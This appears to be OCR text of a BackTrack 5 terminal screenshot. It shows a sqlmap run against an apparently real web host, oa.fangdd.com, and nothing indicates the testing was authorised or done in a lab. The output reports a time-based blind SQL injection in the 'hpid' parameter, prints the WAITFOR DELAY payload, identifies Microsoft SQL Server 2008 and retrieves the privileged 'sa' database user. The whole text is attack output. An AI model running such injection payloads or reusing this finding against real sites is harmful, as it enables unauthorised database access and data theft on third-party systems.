 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
ent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any m
isuse or damage caused by this program
[*] starting at 09:25:13
[09:25:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:25:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: hpid (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: hpid=52 WAITFOR DELAY '0:0:5'&isfromportal=1
---
[09:25:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:25:16] [INFO] fetching current user
[09:25:16] [INFO] resumed: sa
current user:    'sa'
[09:25:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.fa
ngdd.com'
[*] shutting down at 09:25:16
root@bt:/pentest/database/sqlmap#
<< back | track 5 r3
the quieter you become, the more you are able to hear